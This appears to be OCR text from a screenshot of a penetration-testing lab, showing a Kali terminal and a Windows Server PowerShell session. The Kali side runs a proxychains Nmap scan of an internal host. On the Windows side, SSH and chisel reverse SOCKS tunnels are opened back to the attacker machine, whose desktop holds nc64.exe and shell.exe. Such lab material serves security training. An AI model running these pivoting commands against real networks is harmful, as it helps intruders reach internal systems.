 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:26
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 85x18
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.48:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.48:139 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.48:8080 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.48:445 ... OK
Nmap scan report for 10.10.10.48
Host is up (0.0013s latency).
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 4.22 seconds
(kali㉿kali)-[~/Tools]
$ ./chisel_linux server --port
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
Link-local IPv6 Address . . . . . : fe80::b42d:efe1:d859:d48f%4
IPv4 Address. . . . . . . . . . . : 192.168.0.26
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
kali@192.168.0.17's password:
PS C:\Users\carrot\Desktop> ^C
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\chisel.exe client 192.168.0.17:8000 R:socks
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:26 AM
8/2/2023
1
Right Ctrl